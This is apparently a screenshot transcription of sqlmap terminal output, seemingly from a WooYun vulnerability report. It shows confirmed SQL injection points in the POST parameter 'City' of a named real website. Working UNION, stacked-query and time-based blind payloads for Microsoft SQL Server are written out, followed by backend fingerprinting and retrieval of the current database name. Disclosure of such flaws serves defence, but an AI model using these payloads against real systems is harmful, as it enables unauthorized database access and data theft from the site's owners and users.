 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: City
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: City=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(99)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(114)+CH
AR(119)+CHAR(83)+CHAR(101)+CHAR(76)+CHAR(97)+CHAR(90)+CHAR(84)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(121)+C
HAR(117)+CHAR(102)+CHAR(113)-- &dictionaryID=SG&type=BusinessType
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: City=1'; WAITFOR DELAY '0:0:5'--&dictionaryID=SG&type=BusinessType
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: City=1' WAITFOR DELAY '0:0:5'--&dictionaryID=SG&type=BusinessType
---
[13:15:25] [INFO] testing Microsoft SQL Server
[13:15:25] [INFO] confirming Microsoft SQL Server
[13:15:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, PHP 5.3.25
back-end DBMS: Microsoft SQL Server 2008
[13:15:26] [INFO] fetching current database
current database: 'ksfw'
[13:15:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.wanda.cn'
[*] shutting down at 13:15:27
root@localhost:~#
www.wooyun.org